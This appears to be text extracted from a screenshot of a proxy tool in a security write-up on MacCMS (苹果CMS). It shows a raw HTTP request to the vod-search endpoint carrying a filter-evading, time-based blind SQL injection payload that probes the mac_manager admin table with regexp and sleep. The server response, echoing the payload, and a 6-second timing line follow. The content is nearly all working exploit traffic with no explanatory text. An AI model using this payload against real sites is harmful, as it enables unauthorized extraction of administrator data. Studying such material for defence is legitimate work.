 POST /index.php?m=vod-search HTTP/1.1
Host: 192.168.74.69
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5m2nfv1omiiogg3lo71cq0atp2;
mac_history=%7Bvideo%3A%5B%7B%22name%22%3A%22test%22%2C%22link%22%3A%22/ma
ccms8/%3Fm%3Dvod-detail-id-1.html%22%2C%22typename%22%3A%22%u52A8%u4F5C%u7
247%22%2C%22typelink%22%3A%22/maccms8/%3Fm%3Dvod-type-id--pg-1.html%22%2C%
22pic%22%3A%22%22%7D%5D%7D; adminid=1; adminname=admin;
adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj;
admincheck=bc1bc66bfafdca9edf372b27b4880ffe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
wd=))||if((select%0b(select(m_name)``from(mac_manager))regexp(0x5e61)),(`s
leep`(3)),0)#%25%35%63
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 14:41:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;Charset=utf-8
Content-Length: 34876
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61)),(`slee
p`(3)),0)#\-苹果CMS</title>
<meta name="keywords"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<meta name="description"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<link href="/template/paody/css/home.css" rel="stylesheet"
type="text/css" />
<link href="/template/paody/css/style.css" rel="stylesheet"
type="text/css" />
<script>var SitePath='/',SiteAid='15',SiteTid='',SiteId='';</script>
<script src="/js/jquery.js"></script>
<script src="/js/jq/jquery.lazyload.js"></script>
<script src="/js/jq/jquery.autocomplete.js"></script>
<script src="/template/paody/js/home.js"></script>
<script src="/template/paody/js/tpl.js"></script>
? < + > Type a search term 0 matches
红日安全
35,238 bytes | 6,082 millis